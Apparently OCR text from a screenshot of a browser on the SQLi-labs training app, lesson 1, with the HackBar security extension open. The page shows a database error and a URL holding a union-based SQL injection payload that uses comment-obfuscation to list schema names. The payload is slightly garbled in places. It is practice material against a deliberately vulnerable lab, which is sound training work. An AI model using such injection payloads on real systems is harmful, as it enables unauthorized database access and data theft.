 Spidey - Henada ChatGPT Next Web YouTube Google 哔哩哔哩 ( ... 教务处 »
英语 中文（简体）
Google Translate
Welcome Dhakkan
Table 'security.information' doesn't exist
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://192.168.30.127/sqli-labs-master/Less-1/?id=?id=-1' union /*//--/*/ select
1,2,group_concat(schema_name) from/*//*/information--+